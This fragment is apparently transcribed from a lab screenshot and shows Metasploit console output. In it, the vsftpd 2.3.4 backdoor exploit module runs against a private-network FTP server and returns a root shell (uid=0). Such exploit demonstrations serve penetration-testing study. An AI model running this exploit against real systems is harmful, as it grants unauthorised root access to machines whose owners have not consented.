 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.166.129:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.166.129:21 - USER: 331 Please specify the password.
[+] 192.168.166.129:21 - Backdoor service has been spawned, handling...
[+] 192.168.166.129:21 - UID: uid=0(root) gid=0(root)